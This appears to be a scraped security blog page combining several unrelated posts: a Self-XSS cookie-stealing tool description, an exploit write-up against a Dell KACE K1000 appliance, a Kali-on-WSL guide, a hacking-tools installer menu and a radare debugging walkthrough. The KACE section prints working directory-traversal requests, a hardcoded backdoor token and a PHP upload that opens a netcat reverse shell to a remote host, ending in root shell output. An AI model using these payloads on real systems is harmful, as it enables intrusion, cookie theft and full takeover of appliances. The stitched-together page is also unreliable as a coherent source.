|
Wednesday, May 27, 2020
Avales ICO para empresas
Monday, May 25, 2020
Otras fuentes de liquidez
|
Friday, May 22, 2020
Self-XSS - Self-XSS Attack Using Bit.Ly To Grab Cookies Tricking Users Into Running Malicious Code
Self-XSS attack using bit.ly to grab cookies tricking users into running malicious code
How it works?
Self-XSS is a social engineering attack used to gain control of victims' web accounts by tricking users into copying and pasting malicious content into their browsers. Since Web browser vendors and web sites have taken steps to mitigate this attack by blocking pasting javascript tag, I figure out a way of doing that using Bit.ly, so we can create a redirect pointing to "website.com/javascript:malicious_code". If the user is tricked to run the javascript code after "website.com/" the cookies of its authenticated/logged session of website.com will be sent to the attacker.
Features:
Port Forwarding using Ngrok and shortner using Bitly.com (Register for free)
Requirement
https://bitly.com account (Register for free)
Legal disclaimer:
Usage of Self-XSS for attacking targets without prior mutual consent is illegal. It's the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
Usage:
git clone https://github.com/thelinuxchoice/self-xss
cd self-xss
bash self-xss.shAuthor: https://github.com/thelinuxchoice/self-xss
Twitter: https://twitter.com/linux_choice
via KitPloit
The Curious Case Of The Ninjamonkeypiratelaser Backdoor
POST /userui/downloadpxy.php HTTP/1.1That bug is neat, but its post-auth and can't be used for RCE because it returns the file as an attachment :(
User-Agent: Mozilla/5.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: kboxid=xxxxxxxxxxxxxxxxxxxxxxxx
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 114
DOWNLOAD_SOFTWARE_ID=1227&DOWNLOAD_FILE=../../../../../../../../../../usr/local/etc/php.ini&ID=7&Download=Download
HTTP/1.1 200 OK
Date: Tue, 04 Feb 2014 21:38:39 GMT
Server: Apache
Expires: 0
Cache-Control: private, no-cache, no-store, proxy-revalidate, no-transform
Pragma: public
Content-Length: 47071
Content-Disposition: attachment; filename*=UTF-8''..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fusr%2Flocal%2Fetc%2Fphp.ini
X-DellKACE-Appliance: k1000
X-DellKACE-Version: 5.5.90545
X-KBOX-Version: 5.5.90545
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/ini
[PHP]
;;;;;;;;;;;;;;;;;;;
; About php.ini ;
;;;;;;;;;;;;;;;;;;;
http://targethost/service/kbot_upload.php
$checksumFn = $_GET['filename'];
$fn = rawurldecode($_GET['filename']);
$machineId = $_GET['machineId'];
$checksum = $_GET['checksum'];
$mac = $_GET['mac'];
$kbotId = $_GET['kbotId'];
$version = $_GET['version'];
$patchScheduleId = $_GET['patchscheduleid'];
if ($checksum != self::calcTokenChecksum($machineId, $checksumFn, $mac) && $checksum != "SCRAMBLE") {
KBLog($_SERVER["REMOTE_ADDR"] . " token checksum did not match, "
."($machineId, $checksumFn, $mac)");
KBLog($_SERVER['REMOTE_ADDR'] . " returning 500 "
."from HandlePUT(".construct_url($_GET).")");
header("Status: 500", true, 500);
return;
}
md5("$filename $machineId $mac" . 'ninjamonkeypiratelaser#[@g3rnboawi9e9ff');
private static function calcTokenChecksum($filename, $machineId, $mac)
{
//return md5("$filename $machineId $mac" . $ip .
// 'ninjamonkeypiratelaser#[@g3rnboawi9e9ff');
// our tracking of ips really sucks and when I'm vpn'ed from
// home I couldn't get patching to work, cause the ip that
// was on the machine record was different from the
// remote server ip.
return md5("$filename $machineId $mac" .
'ninjamonkeypiratelaser#[@g3rnboawi9e9ff');
}
if ($checksum != self::calcTokenChecksum($machineId, $checksumFn, $mac) && $checksum != "SCRAMBLE") {
POST /service/kbot_upload.php?filename=db.php&machineId=../../../kboxwww/tmp/&checksum=SCRAMBLE&mac=xxx&kbotId=blah&version=blah&patchsecheduleid=blah HTTP/1.1Once this was sent, we can setup our listener on our server and call the file we uploaded and receive our root shell:
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Length: 190
<?php
require_once 'KSudoClient.class.php';
KSudoClient::RunCommandWait("rm /kbox/kboxwww/tmp/db.php;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc REMOTEHOST 4444 >/tmp/f");?>
http://targethost/service/tmp/db.php
~$ ncat -lkvp 4444
Ncat: Version 5.21 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from XX.XX.XX.XX
sh: can't access tty; job control turned off
# id
uid=0(root) gid=0(wheel) groups=0(wheel)
So at the end of the the day the count looks like this:
Directory Traversals: 2That all adds up to owned last time I checked.
Backdoors: 2
Privilege Escalation: 1
Example PoC can be found at the following location:
https://github.com/steponequit/kaced/blob/master/kaced.py
Example usage can be seen below:
Related word
Voodoo-Kali - Kali Linux Desktop On Windows 10
How it works?
* Kali Linux with XFCE Desktop Environment in Windows Subsystem for Linux (WSL)
* VcXsrv X Server for Windows is doing the hard GUI lifting
* XFCE is started natively in WSL and displayed by VcXsrv
Install Voodoo-Kali:
1, Enable WSL and install Kali Linux from the Microsoft Store. Read Install Kali Linux desktop on Windows 10 from Microsoft Store
2, To start Kali Linux in Windows 10, open Command Prompt and enter the command: kali
3, Enter this commands:
apt install wget -y
wget https://raw.githubusercontent.com/Re4son/WSL-Kali-X/master/install-WSL-Kali-X
bash ./install-WSL-Kali-X
4, Download and install VcXsrv Windows X Server from SourceForge
5, Start VcXsrv, accept change in firewall rules, exit VcXsrv
Run Voodoo-Kali:
Start kali in Windows as normal user (that's default), and launch Voodoo-Kali:
* as normal user: ./start-xfce
* as root: sudo /root/xtart-xfce
Run Kali Desktop in an RDP session:
In Kali Linux WSL, type: sudo /etc/init.d/xrdp start
In Windows 10, open Run and enter mstsc.exe and connect to "127.0.0.1:3390"
Status: Voodoo-Kali is in its infancy and it is far from being elegant. I'm working on it though and step by step I'll push out improvements. Below a snippet of the To-Do list:
* Clean up and comment the scripts
* Make for a cleaner exit
* Better error handling and dependency checking (get rid of sleep, etc.)
* Improve stability of Java programs
* Improve the looks??
* …
Any help is truly appreciated, in any shape or form – from tips to pull requests.
Why don't you join the forums to discuss?
Further Information:
* Offsec – Kali Linux in the Windows App Store
* MSDN – Windows Subsystem for Linux Overview
Download Voodoo-Kali
Read more
Thursday, May 21, 2020
[Guide] Finding Best Security Outsourcing Alternative For Your Organization
via The Hacker News
Hacktronian: All In One Hacking Tools Installer For Linux And Android
Termux users must install Python and Git first:
pkg install git pythonThen enter these commands: You can watch the full installation tutorial here:
Hacktronian Menu:
- Information Gathering
- Password Attacks
- Wireless Testing
- Exploitation Tools
- Sniffing & Spoofing
- Web Hacking
- Private Web Hacking
- Post Exploitation
- Install The HACKTRONIAN
- Nmap
- SEToolkit
- Port Scanning
- Host To IP
- wordpress user
- CMS scanner
- XSStrike Dork - Google Dorks Passive Vulnerability Auditor
- Scan A server's Users Crips
- Cupp
- Ncrack
- ATSCAN
- SQLMap
- Shellnoob
- commix
- FTP Auto Bypass
- jboss-autopwn
- SEToolkit
- SSLtrip
- pyPISHER
- SMTP Mailer
- Drupal Hacking
- Inurlbr
- Wordpress & Joomla Scanner
- Gravity Form Scanner
- File Upload Checker
- Wordpress Exploit Scanner
- Wordpress Plugins Scanner
- Shell and Directory Finder
- Joomla! 1.5 - 3.4.5 remote code execution
- Vbulletin 5.X remote code execution
- BruteX - Automatically brute force all services running on a target
- Arachni - Web Application Security Scanner Framework
- Get all websites
- Get joomla websites
- Get wordpress websites
- Control Panel Finder
- Zip Files Finder
- Upload File Finder
- Get server users
- SQli Scanner
- Ports Scan (range of ports)
- ports Scan (common ports)
- Get server Info
- Bypass Cloudflare
- Shell Checker
- POET
- Weeman
Related news
Tuesday, May 19, 2020
Vlang Binary Debugging
https://vlang.io/
After open the binary with radare in debug mode "-d" we proceed to do the binary recursive analysis with "aaaa" the more a's the more deep analys.
The function names are modified when the binary is crafted, if we have a function named hello in a module named main we will have the symbol main__hello, but we can locate them quicly thanks to radare's grep done with "~" token in this case applied to the "afl" command which lists all the symbols.
Being in debug mode we can use "d*" commands, for example "db" for breakpointing the function and then "dc" to start or continue execution.
Let's dissasemble the function with "pD" command, it also displays the function variables and arguments as well, note also the xref "call xref from main"
Let's take a look to the function arguments, radare detect's this three 64bits registers used on the function.
Actually the function parameter is rsi that contains a testing html to test the href extraction algorithm.
The string structure is quite simple and it's plenty of implemented methods.
With F8 we can step over the code as we were in ollydbg on linux.
Note the rip marker sliding into the code.
We can recognize the aray creations, and the s.index_after() function used to find substrings since a specific position.
If we take a look de dissasembly we sill see quite a few calls to tos3() functions.
Those functions are involved in string initialization, and implements safety checks.
- tos(string, len)
- tos2(byteptr)
- tos3(charptr)
In this case I have a crash in my V code and I want to know what is crashing, just continue the execution with "dc" and see what poits the rip register.
In visual mode "V" we can see previous instructions to figure out the arguments and state.
We've located the crash on the substring operation which is something like "s2 := s1[a..b]" probably one of the arguments of the substring is out of bounds but luckily the V language has safety checks and is a controlled termination:
Switching the basic block view "space" we can see the execution flow, in this case we know the loops and branches because we have the code but this view also we can see the tos3 parameter "href=" which is useful to locate the position on the code.
When it reach the substr, we can see the parameters with "tab" command.
Looking the implementation the radare parameter calculation is quite exact.
Let's check the param values:
so the indexes are from 0x0e to 0x24 which are inside the buffer, lets continue to next iteration,
if we set a breakpoint and check every iteration, on latest iteration before the crash we have the values 0x2c to 0x70 with overflows the buffer and produces a controlled termination of the v compiled process.